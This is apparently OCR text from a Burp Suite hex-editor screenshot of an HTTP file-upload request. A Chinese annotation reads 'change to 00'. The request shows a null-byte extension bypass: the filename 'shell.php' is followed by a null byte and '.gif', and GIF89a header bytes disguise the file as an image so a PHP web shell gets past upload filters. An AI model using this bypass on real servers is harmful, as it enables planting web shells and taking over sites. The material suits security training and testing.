 Go
Cancel
<
▼
>
▼
Request
Respo
1
Raw
Params
Headers
Hex
Raw
26 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
27 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a 20 41 53 =0.9Cookie: AS
28 50 53 45 53 53 49 4f 4e 49 44 51 43 43 51 52 43 PSESSIONIDQCCQRC
29 52 44 3d 41 4b 46 4c 4c 4a 48 41 42 48 49 42 4a RD=AKFLLJHABHIBJ
2a 4a 41 47 43 4d 43 4a 4a 44 4d 4f 0d 0a 43 6f 6e JAGCMCJJDMOCon
2b 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close
2c 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
2d 72 6d 42 6f 75 6e 64 61 72 79 6b 50 77 46 47 4d rmBoundarykPwFGM
2 修改成00
2e 67 56 6c 5a 6d 66 4f 71 59 41 0d 0a 43 6f 6e 74 gVlZmfOqYACont
2f 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
30 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
31 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
32 65 3d 22 73 68 65 6c 6c 2e 70 68 70 00 2e 67 69 e="shell.php .gi
33 66 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 f"Content-Type
34 3a 20 69 6d 61 67 65 2f 67 69 66 0d 0a 0d 0a 47 : image/gifG
35 49 46 38 39 61 e0 00 e0 00 f6 62 00 01 01 01 0b IF89aà à öb
36 0b 0b 13 13 13 1c 1c 1c 23 23 23 2b 2b 2b 33 33 ###+++33
37 33 3b 3b 3b 43 43 43 4b 4b 4b 54 54 54 5b 5b 5b 3;;;CCCKKKTTT[[[
38 63 63 63 6b 6b 6b 73 73 73 7c 7c 7c ff 5b 3f ff ccckkksss|||ÿ[?ÿ